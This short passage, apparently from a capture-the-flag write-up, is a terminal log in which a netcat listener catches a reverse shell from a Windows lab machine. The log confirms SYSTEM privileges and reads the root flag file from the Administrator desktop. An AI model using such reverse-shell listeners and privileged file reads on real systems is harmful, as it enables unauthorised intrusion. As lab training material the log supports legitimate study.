 [baud@parrot]-[~/server]
$nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.104] 49814
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>more c:\users\administrator\desktop\root.txt
more c:\users\administrator\desktop\root.txt
CF B1
C:\ProgramData\unifi-video>